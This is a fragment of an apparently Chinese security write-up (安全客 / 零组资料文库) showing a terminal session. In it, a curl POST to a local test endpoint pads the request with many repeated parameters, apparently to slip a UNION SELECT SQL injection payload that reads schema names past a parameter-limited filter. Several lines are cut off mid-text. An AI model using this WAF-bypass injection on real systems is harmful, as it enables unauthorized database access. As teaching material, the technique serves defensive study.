 [root@localhost ~]# curl '127.0.0.1/test' -d 'a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0
a1=1&a1=1&a1=1&a1=1&a1=1&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a3=3&a3=3&a3=3&a3=3&
3=3&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a
=6&a6=6&a6=6&a6=6&a6=6&a6=6&a6=6&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a8=8&a8=8&a8
8&a8=8&a8=8&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&id=1 union select 1,schema_name,3
chemata' | sort -t ":" -k 2
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
418 270 0 270 0 566 323k 677k --:--:-- --:--:-- --:--:-- 0
[POST] key:a0 v:0000000000
[POST] key:a1 v:1111111111
[POST] key:a2 v:2222222222
[POST] key:a3 v:3333333333
[POST] key:a4 v:4444444444
[POST] key:a5 v:5555555555
[POST] key:a6 v:6666666666
[POST] key:a7 v:7777777777
[POST] key:a8 v:8888888888
[POST] key:a9 v:9999999999
[root@localhost ~]#
安全客 ( www.anquanke.com )
零组资料文库